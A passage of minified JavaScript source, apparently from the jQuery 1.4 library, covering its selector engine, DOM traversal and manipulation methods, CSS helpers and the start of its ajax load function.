                            for (var m = 0, q = g.length; m < q; m++) {
                                var p = g[m];
                                if (p) {
                                    l = p.parentNode;
                                    g[m] = l.nodeName.toLowerCase() === h ? l : false
                                }
                            }
                        } else {
                            m = 0;
                            for (q = g.length; m < q; m++)
                                if (p = g[m]) g[m] =
                                    l ? p.parentNode : p.parentNode === h;
                            l && k.filter(h, g, true)
                        }
                    },
                    "": function(g, h, l) {
                        var m = e++,
                            q = d;
                        if (typeof h === "string" && !/\W/.test(h)) {
                            var p = h = h.toLowerCase();
                            q = b
                        }
                        q("parentNode", h, m, g, p, l)
                    },
                    "~": function(g, h, l) {
                        var m = e++,
                            q = d;
                        if (typeof h === "string" && !/\W/.test(h)) {
                            var p = h = h.toLowerCase();
                            q = b
                        }
                        q("previousSibling", h, m, g, p, l)
                    }
                },
                find: {
                    ID: function(g, h, l) {
                        if (typeof h.getElementById !== "undefined" && !l) return (g = h.getElementById(g[1])) ? [g] : []
                    },
                    NAME: function(g, h) {
                        if (typeof h.getElementsByName !== "undefined") {
                            var l = [];
                            h = h.getElementsByName(g[1]);
                            for (var m = 0, q = h.length; m < q; m++) h[m].getAttribute("name") === g[1] && l.push(h[m]);
                            return l.length === 0 ? null : l
                        }
                    },
                    TAG: function(g, h) {
                        return h.getElementsByTagName(g[1])
                    }
                },
                preFilter: {
                    CLASS: function(g, h, l, m, q, p) {
                        g = " " + g[1].replace(/\\/g, "") + " ";
                        if (p) return g;
                        p = 0;
                        for (var v;
                            (v = h[p]) != null; p++)
                            if (v)
                                if (q ^ (v.className && (" " + v.className + " ").replace(/[\t\n]/g, " ").indexOf(g) >= 0)) l || m.push(v);
                                else if (l) h[p] = false;
                        return false
                    },
                    ID: function(g) {
                        return g[1].replace(/\\/g, "")
                    },
                    TAG: function(g) {
                        return g[1].toLowerCase()
                    },
                    CHILD: function(g) {
                        if (g[1] === "nth") {
                            var h = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(g[2] === "even" && "2n" || g[2] === "odd" && "2n+1" || !/\D/.test(g[2]) && "0n+" + g[2] || g[2]);
                            g[2] = h[1] + (h[2] || 1) - 0;
                            g[3] = h[3] - 0
                        }
                        g[0] = e++;
                        return g
                    },
                    ATTR: function(g, h, l, m, q, p) {
                        h = g[1].replace(/\\/g, "");
                        if (!p && n.attrMap[h]) g[1] = n.attrMap[h];
                        if (g[2] === "~=") g[4] = " " + g[4] + " ";
                        return g
                    },
                    PSEUDO: function(g, h, l, m, q) {
                        if (g[1] === "not")
                            if ((f.exec(g[3]) || "").length > 1 || /^\w/.test(g[3])) g[3] = k(g[3], null, null, h);
                            else {
                                g = k.filter(g[3], h, l, true ^ q);
                                l || m.push.apply(m,
                                    g);
                                return false
                            }
                        else if (n.match.POS.test(g[0]) || n.match.CHILD.test(g[0])) return true;
                        return g
                    },
                    POS: function(g) {
                        g.unshift(true);
                        return g
                    }
                },
                filters: {
                    enabled: function(g) {
                        return g.disabled === false && g.type !== "hidden"
                    },
                    disabled: function(g) {
                        return g.disabled === true
                    },
                    checked: function(g) {
                        return g.checked === true
                    },
                    selected: function(g) {
                        return g.selected === true
                    },
                    parent: function(g) {
                        return !!g.firstChild
                    },
                    empty: function(g) {
                        return !g.firstChild
                    },
                    has: function(g, h, l) {
                        return !!k(l[3], g).length
                    },
                    header: function(g) {
                        return /h\d/i.test(g.nodeName)
                    },
                    text: function(g) {
                        return "text" === g.type
                    },
                    radio: function(g) {
                        return "radio" === g.type
                    },
                    checkbox: function(g) {
                        return "checkbox" === g.type
                    },
                    file: function(g) {
                        return "file" === g.type
                    },
                    password: function(g) {
                        return "password" === g.type
                    },
                    submit: function(g) {
                        return "submit" === g.type
                    },
                    image: function(g) {
                        return "image" === g.type
                    },
                    reset: function(g) {
                        return "reset" === g.type
                    },
                    button: function(g) {
                        return "button" === g.type || g.nodeName.toLowerCase() === "button"
                    },
                    input: function(g) {
                        return /input|select|textarea|button/i.test(g.nodeName)
                    }
                },
                setFilters: {
                    first: function(g, h) {
                        return h === 0
                    },
                    last: function(g, h, l, m) {
                        return h === m.length - 1
                    },
                    even: function(g, h) {
                        return h % 2 === 0
                    },
                    odd: function(g, h) {
                        return h % 2 === 1
                    },
                    lt: function(g, h, l) {
                        return h < l[3] - 0
                    },
                    gt: function(g, h, l) {
                        return h > l[3] - 0
                    },
                    nth: function(g, h, l) {
                        return l[3] - 0 === h
                    },
                    eq: function(g, h, l) {
                        return l[3] - 0 === h
                    }
                },
                filter: {
                    PSEUDO: function(g, h, l, m) {
                        var q = h[1],
                            p = n.filters[q];
                        if (p) return p(g, l, h, m);
                        else if (q === "contains") return (g.textContent || g.innerText || a([g]) || "").indexOf(h[3]) >= 0;
                        else if (q === "not") {
                            h =
                                h[3];
                            l = 0;
                            for (m = h.length; l < m; l++)
                                if (h[l] === g) return false;
                            return true
                        } else k.error("Syntax error, unrecognized expression: " + q)
                    },
                    CHILD: function(g, h) {
                        var l = h[1],
                            m = g;
                        switch (l) {
                            case "only":
                            case "first":
                                for (; m = m.previousSibling;)
                                    if (m.nodeType === 1) return false;
                                if (l === "first") return true;
                                m = g;
                            case "last":
                                for (; m = m.nextSibling;)
                                    if (m.nodeType === 1) return false;
                                return true;
                            case "nth":
                                l = h[2];
                                var q = h[3];
                                if (l === 1 && q === 0) return true;
                                h = h[0];
                                var p = g.parentNode;
                                if (p && (p.sizcache !== h || !g.nodeIndex)) {
                                    var v = 0;
                                    for (m = p.firstChild; m; m =
                                        m.nextSibling)
                                        if (m.nodeType === 1) m.nodeIndex = ++v;
                                    p.sizcache = h
                                }
                                g = g.nodeIndex - q;
                                return l === 0 ? g === 0 : g % l === 0 && g / l >= 0
                        }
                    },
                    ID: function(g, h) {
                        return g.nodeType === 1 && g.getAttribute("id") === h
                    },
                    TAG: function(g, h) {
                        return h === "*" && g.nodeType === 1 || g.nodeName.toLowerCase() === h
                    },
                    CLASS: function(g, h) {
                        return (" " + (g.className || g.getAttribute("class")) + " ").indexOf(h) > -1
                    },
                    ATTR: function(g, h) {
                        var l = h[1];
                        g = n.attrHandle[l] ? n.attrHandle[l](g) : g[l] != null ? g[l] : g.getAttribute(l);
                        l = g + "";
                        var m = h[2];
                        h = h[4];
                        return g == null ? m === "!=" : m ===
                            "=" ? l === h : m === "*=" ? l.indexOf(h) >= 0 : m === "~=" ? (" " + l + " ").indexOf(h) >= 0 : !h ? l && g !== false : m === "!=" ? l !== h : m === "^=" ? l.indexOf(h) === 0 : m === "$=" ? l.substr(l.length - h.length) === h : m === "|=" ? l === h || l.substr(0, h.length + 1) === h + "-" : false
                    },
                    POS: function(g, h, l, m) {
                        var q = n.setFilters[h[2]];
                        if (q) return q(g, l, h, m)
                    }
                }
            },
            r = n.match.POS;
        for (var u in n.match) {
            n.match[u] = new RegExp(n.match[u].source + /(?![^\[]*\])(?![^\(]*\))/.source);
            n.leftMatch[u] = new RegExp(/(^(?:.|\r|\n)*?)/.source + n.match[u].source.replace(/\\(\d+)/g, function(g,
                h) {
                return "\\" + (h - 0 + 1)
            }))
        }
        var z = function(g, h) {
            g = Array.prototype.slice.call(g, 0);
            if (h) {
                h.push.apply(h, g);
                return h
            }
            return g
        };
        try {
            Array.prototype.slice.call(s.documentElement.childNodes, 0)
        } catch (C) {
            z = function(g, h) {
                h = h || [];
                if (j.call(g) === "[object Array]") Array.prototype.push.apply(h, g);
                else if (typeof g.length === "number")
                    for (var l = 0, m = g.length; l < m; l++) h.push(g[l]);
                else
                    for (l = 0; g[l]; l++) h.push(g[l]);
                return h
            }
        }
        var B;
        if (s.documentElement.compareDocumentPosition) B = function(g, h) {
            if (!g.compareDocumentPosition || !h.compareDocumentPosition) {
                if (g == h) i = true;
                return g.compareDocumentPosition ? -1 : 1
            }
            g = g.compareDocumentPosition(h) & 4 ? -1 : g === h ? 0 : 1;
            if (g === 0) i = true;
            return g
        };
        else if ("sourceIndex" in s.documentElement) B = function(g, h) {
            if (!g.sourceIndex || !h.sourceIndex) {
                if (g == h) i = true;
                return g.sourceIndex ? -1 : 1
            }
            g = g.sourceIndex - h.sourceIndex;
            if (g === 0) i = true;
            return g
        };
        else if (s.createRange) B = function(g, h) {
            if (!g.ownerDocument || !h.ownerDocument) {
                if (g == h) i = true;
                return g.ownerDocument ? -1 : 1
            }
            var l = g.ownerDocument.createRange(),
                m =
                h.ownerDocument.createRange();
            l.setStart(g, 0);
            l.setEnd(g, 0);
            m.setStart(h, 0);
            m.setEnd(h, 0);
            g = l.compareBoundaryPoints(Range.START_TO_END, m);
            if (g === 0) i = true;
            return g
        };
        (function() {
            var g = s.createElement("div"),
                h = "script" + (new Date).getTime();
            g.innerHTML = "<a name='" + h + "'/>";
            var l = s.documentElement;
            l.insertBefore(g, l.firstChild);
            if (s.getElementById(h)) {
                n.find.ID = function(m, q, p) {
                    if (typeof q.getElementById !== "undefined" && !p) return (q = q.getElementById(m[1])) ? q.id === m[1] || typeof q.getAttributeNode !== "undefined" &&
                        q.getAttributeNode("id").nodeValue === m[1] ? [q] : w : []
                };
                n.filter.ID = function(m, q) {
                    var p = typeof m.getAttributeNode !== "undefined" && m.getAttributeNode("id");
                    return m.nodeType === 1 && p && p.nodeValue === q
                }
            }
            l.removeChild(g);
            l = g = null
        })();
        (function() {
            var g = s.createElement("div");
            g.appendChild(s.createComment(""));
            if (g.getElementsByTagName("*").length > 0) n.find.TAG = function(h, l) {
                l = l.getElementsByTagName(h[1]);
                if (h[1] === "*") {
                    h = [];
                    for (var m = 0; l[m]; m++) l[m].nodeType === 1 && h.push(l[m]);
                    l = h
                }
                return l
            };
            g.innerHTML = "<a href='#'></a>";
            if (g.firstChild && typeof g.firstChild.getAttribute !== "undefined" && g.firstChild.getAttribute("href") !== "#") n.attrHandle.href = function(h) {
                return h.getAttribute("href", 2)
            };
            g = null
        })();
        s.querySelectorAll && function() {
            var g = k,
                h = s.createElement("div");
            h.innerHTML = "<p class='TEST'></p>";
            if (!(h.querySelectorAll && h.querySelectorAll(".TEST").length === 0)) {
                k = function(m, q, p, v) {
                    q = q || s;
                    if (!v && q.nodeType === 9 && !x(q)) try {
                        return z(q.querySelectorAll(m), p)
                    } catch (t) {}
                    return g(m, q, p, v)
                };
                for (var l in g) k[l] = g[l];
                h = null
            }
        }();
        (function() {
            var g = s.createElement("div");
            g.innerHTML = "<div class='test e'></div><div class='test'></div>";
            if (!(!g.getElementsByClassName || g.getElementsByClassName("e").length === 0)) {
                g.lastChild.className = "e";
                if (g.getElementsByClassName("e").length !== 1) {
                    n.order.splice(1, 0, "CLASS");
                    n.find.CLASS = function(h, l, m) {
                        if (typeof l.getElementsByClassName !== "undefined" && !m) return l.getElementsByClassName(h[1])
                    };
                    g = null
                }
            }
        })();
        var E = s.compareDocumentPosition ? function(g, h) {
                return !!(g.compareDocumentPosition(h) & 16)
            } :
            function(g, h) {
                return g !== h && (g.contains ? g.contains(h) : true)
            },
            x = function(g) {
                return (g = (g ? g.ownerDocument || g : 0).documentElement) ? g.nodeName !== "HTML" : false
            },
            ga = function(g, h) {
                var l = [],
                    m = "",
                    q;
                for (h = h.nodeType ? [h] : h; q = n.match.PSEUDO.exec(g);) {
                    m += q[0];
                    g = g.replace(n.match.PSEUDO, "")
                }
                g = n.relative[g] ? g + "*" : g;
                q = 0;
                for (var p = h.length; q < p; q++) k(g, h[q], l);
                return k.filter(m, l)
            };
        c.find = k;
        c.expr = k.selectors;
        c.expr[":"] = c.expr.filters;
        c.unique = k.uniqueSort;
        c.text = a;
        c.isXMLDoc = x;
        c.contains = E
    })();
    var eb = /Until$/,
        fb = /^(?:parents|prevUntil|prevAll)/,
        gb = /,/;
    R = Array.prototype.slice;
    var Ia = function(a, b, d) {
        if (c.isFunction(b)) return c.grep(a, function(e, j) {
            return !!b.call(e, j, e) === d
        });
        else if (b.nodeType) return c.grep(a, function(e) {
            return e === b === d
        });
        else if (typeof b === "string") {
            var f = c.grep(a, function(e) {
                return e.nodeType === 1
            });
            if (Ua.test(b)) return c.filter(b, f, !d);
            else b = c.filter(b, f)
        }
        return c.grep(a, function(e) {
            return c.inArray(e, b) >= 0 === d
        })
    };
    c.fn.extend({
        find: function(a) {
            for (var b = this.pushStack("", "find", a), d = 0, f = 0, e = this.length; f < e; f++) {
                d = b.length;
                c.find(a, this[f], b);
                if (f > 0)
                    for (var j = d; j < b.length; j++)
                        for (var i = 0; i < d; i++)
                            if (b[i] === b[j]) {
                                b.splice(j--, 1);
                                break
                            }
            }
            return b
        },
        has: function(a) {
            var b = c(a);
            return this.filter(function() {
                for (var d = 0, f = b.length; d < f; d++)
                    if (c.contains(this, b[d])) return true
            })
        },
        not: function(a) {
            return this.pushStack(Ia(this, a, false), "not", a)
        },
        filter: function(a) {
            return this.pushStack(Ia(this, a, true), "filter", a)
        },
        is: function(a) {
            return !!a && c.filter(a, this).length > 0
        },
        closest: function(a, b) {
            if (c.isArray(a)) {
                var d = [],
                    f = this[0],
                    e, j = {},
                    i;
                if (f && a.length) {
                    e = 0;
                    for (var o = a.length; e < o; e++) {
                        i = a[e];
                        j[i] || (j[i] = c.expr.match.POS.test(i) ? c(i, b || this.context) : i)
                    }
                    for (; f && f.ownerDocument && f !== b;) {
                        for (i in j) {
                            e = j[i];
                            if (e.jquery ? e.index(f) > -1 : c(f).is(e)) {
                                d.push({
                                    selector: i,
                                    elem: f
                                });
                                delete j[i]
                            }
                        }
                        f = f.parentNode
                    }
                }
                return d
            }
            var k = c.expr.match.POS.test(a) ? c(a, b || this.context) : null;
            return this.map(function(n, r) {
                for (; r && r.ownerDocument && r !== b;) {
                    if (k ? k.index(r) > -1 : c(r).is(a)) return r;
                    r = r.parentNode
                }
                return null
            })
        },
        index: function(a) {
            if (!a || typeof a ===
                "string") return c.inArray(this[0], a ? c(a) : this.parent().children());
            return c.inArray(a.jquery ? a[0] : a, this)
        },
        add: function(a, b) {
            a = typeof a === "string" ? c(a, b || this.context) : c.makeArray(a);
            b = c.merge(this.get(), a);
            return this.pushStack(qa(a[0]) || qa(b[0]) ? b : c.unique(b))
        },
        andSelf: function() {
            return this.add(this.prevObject)
        }
    });
    c.each({
        parent: function(a) {
            return (a = a.parentNode) && a.nodeType !== 11 ? a : null
        },
        parents: function(a) {
            return c.dir(a, "parentNode")
        },
        parentsUntil: function(a, b, d) {
            return c.dir(a, "parentNode",
                d)
        },
        next: function(a) {
            return c.nth(a, 2, "nextSibling")
        },
        prev: function(a) {
            return c.nth(a, 2, "previousSibling")
        },
        nextAll: function(a) {
            return c.dir(a, "nextSibling")
        },
        prevAll: function(a) {
            return c.dir(a, "previousSibling")
        },
        nextUntil: function(a, b, d) {
            return c.dir(a, "nextSibling", d)
        },
        prevUntil: function(a, b, d) {
            return c.dir(a, "previousSibling", d)
        },
        siblings: function(a) {
            return c.sibling(a.parentNode.firstChild, a)
        },
        children: function(a) {
            return c.sibling(a.firstChild)
        },
        contents: function(a) {
            return c.nodeName(a, "iframe") ?
                a.contentDocument || a.contentWindow.document : c.makeArray(a.childNodes)
        }
    }, function(a, b) {
        c.fn[a] = function(d, f) {
            var e = c.map(this, b, d);
            eb.test(a) || (f = d);
            if (f && typeof f === "string") e = c.filter(f, e);
            e = this.length > 1 ? c.unique(e) : e;
            if ((this.length > 1 || gb.test(f)) && fb.test(a)) e = e.reverse();
            return this.pushStack(e, a, R.call(arguments).join(","))
        }
    });
    c.extend({
        filter: function(a, b, d) {
            if (d) a = ":not(" + a + ")";
            return c.find.matches(a, b)
        },
        dir: function(a, b, d) {
            var f = [];
            for (a = a[b]; a && a.nodeType !== 9 && (d === w || a.nodeType !== 1 || !c(a).is(d));) {
                a.nodeType ===
                    1 && f.push(a);
                a = a[b]
            }
            return f
        },
        nth: function(a, b, d) {
            b = b || 1;
            for (var f = 0; a; a = a[d])
                if (a.nodeType === 1 && ++f === b) break;
            return a
        },
        sibling: function(a, b) {
            for (var d = []; a; a = a.nextSibling) a.nodeType === 1 && a !== b && d.push(a);
            return d
        }
    });
    var Ja = / jQuery\d+="(?:\d+|null)"/g,
        V = /^\s+/,
        Ka = /(<([\w:]+)[^>]*?)\/>/g,
        hb = /^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,
        La = /<([\w:]+)/,
        ib = /<tbody/i,
        jb = /<|&#?\w+;/,
        ta = / <script|<object|<embed|<option|<style/i,
        ua = /checked\s*(?:[^=]|=\s*.checked.)/i,
        Ma = function(a, b, d) {
            return hb.test(d) ?
                a : b + "></" + d + ">"
        },
        F = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            legend: [1, "<fieldset>", "</fieldset>"],
            thead: [1, "<table>", "</table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
            area: [1, "<map>", "</map>"],
            _default: [0, "", ""]
        };
    F.optgroup = F.option;
    F.tbody = F.tfoot = F.colgroup = F.caption = F.thead;
    F.th = F.td;
    if (!c.support.htmlSerialize) F._default = [1, "div<div>", "</div>"];
    c.fn.extend({
        text: function(a) {
            if (c.isFunction(a)) return this.each(function(b) {
                var d =
                    c(this);
                d.text(a.call(this, b, d.text()))
            });
            if (typeof a !== "object" && a !== w) return this.empty().append((this[0] && this[0].ownerDocument || s).createTextNode(a));
            return c.text(this)
        },
        wrapAll: function(a) {
            if (c.isFunction(a)) return this.each(function(d) {
                c(this).wrapAll(a.call(this, d))
            });
            if (this[0]) {
                var b = c(a, this[0].ownerDocument).eq(0).clone(true);
                this[0].parentNode && b.insertBefore(this[0]);
                b.map(function() {
                    for (var d = this; d.firstChild && d.firstChild.nodeType === 1;) d = d.firstChild;
                    return d
                }).append(this)
            }
            return this
        },
        wrapInner: function(a) {
            if (c.isFunction(a)) return this.each(function(b) {
                c(this).wrapInner(a.call(this, b))
            });
            return this.each(function() {
                var b = c(this),
                    d = b.contents();
                d.length ? d.wrapAll(a) : b.append(a)
            })
        },
        wrap: function(a) {
            return this.each(function() {
                c(this).wrapAll(a)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                c.nodeName(this, "body") || c(this).replaceWith(this.childNodes)
            }).end()
        },
        append: function() {
            return this.domManip(arguments, true, function(a) {
                this.nodeType === 1 && this.appendChild(a)
            })
        },
        prepend: function() {
            return this.domManip(arguments, true, function(a) {
                this.nodeType === 1 && this.insertBefore(a, this.firstChild)
            })
        },
        before: function() {
            if (this[0] && this[0].parentNode) return this.domManip(arguments, false, function(b) {
                this.parentNode.insertBefore(b, this)
            });
            else if (arguments.length) {
                var a = c(arguments[0]);
                a.push.apply(a, this.toArray());
                return this.pushStack(a, "before", arguments)
            }
        },
        after: function() {
            if (this[0] && this[0].parentNode) return this.domManip(arguments, false, function(b) {
                this.parentNode.insertBefore(b,
                    this.nextSibling)
            });
            else if (arguments.length) {
                var a = this.pushStack(this, "after", arguments);
                a.push.apply(a, c(arguments[0]).toArray());
                return a
            }
        },
        remove: function(a, b) {
            for (var d = 0, f;
                (f = this[d]) != null; d++)
                if (!a || c.filter(a, [f]).length) {
                    if (!b && f.nodeType === 1) {
                        c.cleanData(f.getElementsByTagName("*"));
                        c.cleanData([f])
                    }
                    f.parentNode && f.parentNode.removeChild(f)
                }
            return this
        },
        empty: function() {
            for (var a = 0, b;
                (b = this[a]) != null; a++)
                for (b.nodeType === 1 && c.cleanData(b.getElementsByTagName("*")); b.firstChild;) b.removeChild(b.firstChild);
            return this
        },
        clone: function(a) {
            var b = this.map(function() {
                if (!c.support.noCloneEvent && !c.isXMLDoc(this)) {
                    var d = this.outerHTML,
                        f = this.ownerDocument;
                    if (!d) {
                        d = f.createElement("div");
                        d.appendChild(this.cloneNode(true));
                        d = d.innerHTML
                    }
                    return c.clean([d.replace(Ja, "").replace(/=([^="'>\s]+\/)>/g, '="$1">').replace(V, "")], f)[0]
                } else return this.cloneNode(true)
            });
            if (a === true) {
                ra(this, b);
                ra(this.find("*"), b.find("*"))
            }
            return b
        },
        html: function(a) {
            if (a === w) return this[0] && this[0].nodeType === 1 ? this[0].innerHTML.replace(Ja,
                "") : null;
            else if (typeof a === "string" && !ta.test(a) && (c.support.leadingWhitespace || !V.test(a)) && !F[(La.exec(a) || ["", ""])[1].toLowerCase()]) {
                a = a.replace(Ka, Ma);
                try {
                    for (var b = 0, d = this.length; b < d; b++)
                        if (this[b].nodeType === 1) {
                            c.cleanData(this[b].getElementsByTagName("*"));
                            this[b].innerHTML = a
                        }
                } catch (f) {
                    this.empty().append(a)
                }
            } else c.isFunction(a) ? this.each(function(e) {
                var j = c(this),
                    i = j.html();
                j.empty().append(function() {
                    return a.call(this, e, i)
                })
            }) : this.empty().append(a);
            return this
        },
        replaceWith: function(a) {
            if (this[0] &&
                this[0].parentNode) {
                if (c.isFunction(a)) return this.each(function(b) {
                    var d = c(this),
                        f = d.html();
                    d.replaceWith(a.call(this, b, f))
                });
                if (typeof a !== "string") a = c(a).detach();
                return this.each(function() {
                    var b = this.nextSibling,
                        d = this.parentNode;
                    c(this).remove();
                    b ? c(b).before(a) : c(d).append(a)
                })
            } else return this.pushStack(c(c.isFunction(a) ? a() : a), "replaceWith", a)
        },
        detach: function(a) {
            return this.remove(a, true)
        },
        domManip: function(a, b, d) {
            function f(u) {
                return c.nodeName(u, "table") ? u.getElementsByTagName("tbody")[0] ||
                    u.appendChild(u.ownerDocument.createElement("tbody")) : u
            }
            var e, j, i = a[0],
                o = [],
                k;
            if (!c.support.checkClone && arguments.length === 3 && typeof i === "string" && ua.test(i)) return this.each(function() {
                c(this).domManip(a, b, d, true)
            });
            if (c.isFunction(i)) return this.each(function(u) {
                var z = c(this);
                a[0] = i.call(this, u, b ? z.html() : w);
                z.domManip(a, b, d)
            });
            if (this[0]) {
                e = i && i.parentNode;
                e = c.support.parentNode && e && e.nodeType === 11 && e.childNodes.length === this.length ? {
                    fragment: e
                } : sa(a, this, o);
                k = e.fragment;
                if (j = k.childNodes.length ===
                    1 ? (k = k.firstChild) : k.firstChild) {
                    b = b && c.nodeName(j, "tr");
                    for (var n = 0, r = this.length; n < r; n++) d.call(b ? f(this[n], j) : this[n], n > 0 || e.cacheable || this.length > 1 ? k.cloneNode(true) : k)
                }
                o.length && c.each(o, Qa)
            }
            return this
        }
    });
    c.fragments = {};
    c.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(a, b) {
        c.fn[a] = function(d) {
            var f = [];
            d = c(d);
            var e = this.length === 1 && this[0].parentNode;
            if (e && e.nodeType === 11 && e.childNodes.length === 1 && d.length === 1) {
                d[b](this[0]);
                return this
            } else {
                e = 0;
                for (var j = d.length; e < j; e++) {
                    var i = (e > 0 ? this.clone(true) : this).get();
                    c.fn[b].apply(c(d[e]), i);
                    f = f.concat(i)
                }
                return this.pushStack(f, a, d.selector)
            }
        }
    });
    c.extend({
        clean: function(a, b, d, f) {
            b = b || s;
            if (typeof b.createElement === "undefined") b = b.ownerDocument || b[0] && b[0].ownerDocument || s;
            for (var e = [], j = 0, i;
                (i = a[j]) != null; j++) {
                if (typeof i === "number") i += "";
                if (i) {
                    if (typeof i === "string" && !jb.test(i)) i = b.createTextNode(i);
                    else if (typeof i === "string") {
                        i = i.replace(Ka, Ma);
                        var o = (La.exec(i) || ["",
                                ""
                            ])[1].toLowerCase(),
                            k = F[o] || F._default,
                            n = k[0],
                            r = b.createElement("div");
                        for (r.innerHTML = k[1] + i + k[2]; n--;) r = r.lastChild;
                        if (!c.support.tbody) {
                            n = ib.test(i);
                            o = o === "table" && !n ? r.firstChild && r.firstChild.childNodes : k[1] === "<table>" && !n ? r.childNodes : [];
                            for (k = o.length - 1; k >= 0; --k) c.nodeName(o[k], "tbody") && !o[k].childNodes.length && o[k].parentNode.removeChild(o[k])
                        }!c.support.leadingWhitespace && V.test(i) && r.insertBefore(b.createTextNode(V.exec(i)[0]), r.firstChild);
                        i = r.childNodes
                    }
                    if (i.nodeType) e.push(i);
                    else e =
                        c.merge(e, i)
                }
            }
            if (d)
                for (j = 0; e[j]; j++)
                    if (f && c.nodeName(e[j], "script") && (!e[j].type || e[j].type.toLowerCase() === "text/javascript")) f.push(e[j].parentNode ? e[j].parentNode.removeChild(e[j]) : e[j]);
                    else {
                        e[j].nodeType === 1 && e.splice.apply(e, [j + 1, 0].concat(c.makeArray(e[j].getElementsByTagName("script"))));
                        d.appendChild(e[j])
                    }
            return e
        },
        cleanData: function(a) {
            for (var b, d, f = c.cache, e = c.event.special, j = c.support.deleteExpando, i = 0, o;
                (o = a[i]) != null; i++)
                if (d = o[c.expando]) {
                    b = f[d];
                    if (b.events)
                        for (var k in b.events) e[k] ?
                            c.event.remove(o, k) : Ca(o, k, b.handle);
                    if (j) delete o[c.expando];
                    else o.removeAttribute && o.removeAttribute(c.expando);
                    delete f[d]
                }
        }
    });
    var kb = /z-?index|font-?weight|opacity|zoom|line-?height/i,
        Na = /alpha\([^)]*\)/,
        Oa = /opacity=([^)]*)/,
        ha = /float/i,
        ia = /-([a-z])/ig,
        lb = /([A-Z])/g,
        mb = /^-?\d+(?:px)?$/i,
        nb = /^-?\d/,
        ob = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        pb = ["Left", "Right"],
        qb = ["Top", "Bottom"],
        rb = s.defaultView && s.defaultView.getComputedStyle,
        Pa = c.support.cssFloat ? "cssFloat" : "styleFloat",
        ja =
        function(a, b) {
            return b.toUpperCase()
        };
    c.fn.css = function(a, b) {
        return X(this, a, b, true, function(d, f, e) {
            if (e === w) return c.curCSS(d, f);
            if (typeof e === "number" && !kb.test(f)) e += "px";
            c.style(d, f, e)
        })
    };
    c.extend({
        style: function(a, b, d) {
            if (!a || a.nodeType === 3 || a.nodeType === 8) return w;
            if ((b === "width" || b === "height") && parseFloat(d) < 0) d = w;
            var f = a.style || a,
                e = d !== w;
            if (!c.support.opacity && b === "opacity") {
                if (e) {
                    f.zoom = 1;
                    b = parseInt(d, 10) + "" === "NaN" ? "" : "alpha(opacity=" + d * 100 + ")";
                    a = f.filter || c.curCSS(a, "filter") || "";
                    f.filter =
                        Na.test(a) ? a.replace(Na, b) : b
                }
                return f.filter && f.filter.indexOf("opacity=") >= 0 ? parseFloat(Oa.exec(f.filter)[1]) / 100 + "" : ""
            }
            if (ha.test(b)) b = Pa;
            b = b.replace(ia, ja);
            if (e) f[b] = d;
            return f[b]
        },
        css: function(a, b, d, f) {
            if (b === "width" || b === "height") {
                var e, j = b === "width" ? pb : qb;

                function i() {
                    e = b === "width" ? a.offsetWidth : a.offsetHeight;
                    f !== "border" && c.each(j, function() {
                        f || (e -= parseFloat(c.curCSS(a, "padding" + this, true)) || 0);
                        if (f === "margin") e += parseFloat(c.curCSS(a, "margin" + this, true)) || 0;
                        else e -= parseFloat(c.curCSS(a,
                            "border" + this + "Width", true)) || 0
                    })
                }
                a.offsetWidth !== 0 ? i() : c.swap(a, ob, i);
                return Math.max(0, Math.round(e))
            }
            return c.curCSS(a, b, d)
        },
        curCSS: function(a, b, d) {
            var f, e = a.style;
            if (!c.support.opacity && b === "opacity" && a.currentStyle) {
                f = Oa.test(a.currentStyle.filter || "") ? parseFloat(RegExp.$1) / 100 + "" : "";
                return f === "" ? "1" : f
            }
            if (ha.test(b)) b = Pa;
            if (!d && e && e[b]) f = e[b];
            else if (rb) {
                if (ha.test(b)) b = "float";
                b = b.replace(lb, "-$1").toLowerCase();
                e = a.ownerDocument.defaultView;
                if (!e) return null;
                if (a = e.getComputedStyle(a, null)) f =
                    a.getPropertyValue(b);
                if (b === "opacity" && f === "") f = "1"
            } else if (a.currentStyle) {
                d = b.replace(ia, ja);
                f = a.currentStyle[b] || a.currentStyle[d];
                if (!mb.test(f) && nb.test(f)) {
                    b = e.left;
                    var j = a.runtimeStyle.left;
                    a.runtimeStyle.left = a.currentStyle.left;
                    e.left = d === "fontSize" ? "1em" : f || 0;
                    f = e.pixelLeft + "px";
                    e.left = b;
                    a.runtimeStyle.left = j
                }
            }
            return f
        },
        swap: function(a, b, d) {
            var f = {};
            for (var e in b) {
                f[e] = a.style[e];
                a.style[e] = b[e]
            }
            d.call(a);
            for (e in b) a.style[e] = f[e]
        }
    });
    if (c.expr && c.expr.filters) {
        c.expr.filters.hidden = function(a) {
            var b =
                a.offsetWidth,
                d = a.offsetHeight,
                f = a.nodeName.toLowerCase() === "tr";
            return b === 0 && d === 0 && !f ? true : b > 0 && d > 0 && !f ? false : c.curCSS(a, "display") === "none"
        };
        c.expr.filters.visible = function(a) {
            return !c.expr.filters.hidden(a)
        }
    }
    var sb = J(),
        tb = /<script(.|\s)*?\/script>/gi,
        ub = /select|textarea/i,
        vb = /color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,
        N = /=\?(&|$)/,
        ka = /\?/,
        wb = /(\?|&)_=.*?(&|$)/,
        xb = /^(\w+:)?\/\/([^\/?#]+)/,
        yb = /%20/g,
        zb = c.fn.load;
    c.fn.extend({
        load: function(a, b, d) {
            if (typeof a !==
                "string") return zb.call(this, a);
            else if (!this.length) return this;
            var f = a.indexOf(" ");
            if (f >= 0) {
                var e = a.slice(f, a.length);
                a = a.slice(0, f)
            }
            f = "GET";
            if (b)
                if (c.isFunction(b)) {
                    d = b;
                    b = null
                } else if (typeof b === "object") {
                b = c.param(b, c.ajaxSettings.traditional);
                f = "POST"
            }
            var j = this;
            c.ajax({
                url: a,
                type: f,
                dataType: "html",
                data: b,
                complete: function(i, o) {
                    if (o === "success" || o === "notmodified") j.html(e ? c("<div />").append(i.responseText.replace(tb, "")).find(e) : i.responseText);
                    d && j.each(d, [i.responseText, o, i])
                }
            });
            return this
        },
        serialize: function() {
            return c.param(this.serializeArray())
        },
